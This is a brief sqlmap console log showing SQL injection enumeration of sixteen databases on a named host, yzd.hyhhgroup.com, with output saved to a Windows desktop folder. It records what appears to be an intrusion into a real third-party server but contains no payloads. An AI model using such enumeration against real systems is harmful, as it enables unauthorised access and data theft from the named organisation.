 [23:02:23] [INFO] resumed: "yunxueyuan"
[23:02:23] [INFO] resumed: "yzd"
[23:02:23] [INFO] resumed: "yzd_test"
[23:02:23] [INFO] resumed: "zunyi"
available databases [16]:
[*] guangdong
[*] information_schema
[*] ipaddress
[*] maanshan
[*] mysql
[*] performance_schema
[*] questdebug
[*] questsoftware
[*] sq_yun
[*] test
[*] wangyouyunnan
[*] webgame
[*] yunxueyuan
[*] yzd
[*] yzd_test
[*] zunyi
[23:02:23] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1.K-2
\Desktop\sqlmap\sqlmap\Bin\output\yzd.hyhhgroup.com'